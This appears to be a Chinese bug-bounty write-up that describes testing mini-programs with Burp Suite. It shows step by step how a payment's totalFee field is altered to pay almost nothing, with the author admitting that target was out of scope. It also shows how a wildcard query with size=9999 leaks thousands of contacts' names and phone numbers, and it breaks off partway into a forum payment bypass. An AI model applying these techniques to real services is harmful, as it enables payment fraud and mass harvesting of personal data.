





经典日常补天找项目打猎(捡垃圾),公司名直接微小程序,名称对大多不会搜错(这里翻车),功能点文创商品可以购买

|

||||

|

||||

|

||||

|

||||

选择一个最贵的商品选择下单支付 停留在待支付页面打开我们的BP

|

||||

捕获后面的数据包

|

||||

|

||||

|

||||

|

||||



在支付界面打开BP

|

||||

拦截,拦截每一步请求找到决定价格的数据包

|

||||

|

||||

|

||||

|

||||

看到totalFee

|

||||

费用 直接修改totalFee

|

||||

字段总费用为10

|

||||

也就是1分钱,放掉所有包直到出现扫码二维码

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

扫码支付成功0元

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

难掩激活火速通知好基友 今晚摆两桌,这种改价格的洞被我捡到了

|

||||

|

||||

|

||||

|

||||

老实了 厂商限定了测试的域名当时没注意看,因为很多域名想着应该不会歪, 结果去资产列表CTRL+F

|

||||

完全对不上host

|

||||

,反应了前期信息收集的重要性,撤回摆两桌 只能恰两个馒头了

|

||||

|

||||

|

||||















### %模糊查询配合size 信息泄露

|

||||

|

||||

经典小程序开局注册并登录.打开BP记录所有功能点数据包

|

||||

|

||||

|

||||

|

||||



输入一个符号*模糊查询 匹配到所有公司 BURP抓到了记录铭感信息的数据包

|

||||

|

||||

|

||||

|

||||

把这个包发送到发器 数据很少 只有十几条数据

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

修改这个请求的size字段=9999 让显示的公司字节数据变多,使其显示更多的铭感信息

|

||||

|

||||

|

||||

|

||||

拿下推荐岗位功能所有公司联系人的二要素信息

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

其他功能点均存在此问题,大部分都是页面只能看到企业联系人姓名,打电话联系也是虚拟号码,但是在响应体中确会显示所有的手机号码和姓名,小程序业务也是求职里面包含大量的公司企业,通过响应包缺陷+模糊查询*+size字节+Hae神器匹配整站企业联系人二要素全部泄露,并未全部列出但目测2w+条

|

||||

|

||||

培训模块

|

||||

|

||||

|

||||

|

||||

大龄工作

|

||||

|

||||

|

||||

|

||||

社会招聘

|

||||

|

||||

|

||||

|

||||

见习岗位

|

||||

|

||||

|

||||

|

||||

..........

|

||||

### 论坛渗透

|

||||

|

||||



经授权对一个社区论坛测试,不得不说 除了SRC外 互联网站点大多比较脆弱,如果有技术并且又不老实的 犯罪成本太低了,网络安全任重而道远,基本全是简单的鉴权问题,有的是压根没鉴权,有的鉴权字段写了但是并没有生效,简单记录几个有代表性的问题

|

||||

|

||||

|

||||





#### 帖子置顶0元购

|

||||

|

||||



BURP渗透抓包工具抓取小程序的数据包 在主页点击发帖功能 ,下面有一个功能是花钱对帖子置顶

|

||||

|

||||

|

||||

|

||||



随意输入帖子的文案 然后点击发布后置顶[/api/client/topics/pay_configs] 接口显示出了对应的价格字段还有所持续的时间

|

||||

|

||||

|

||||

|

||||

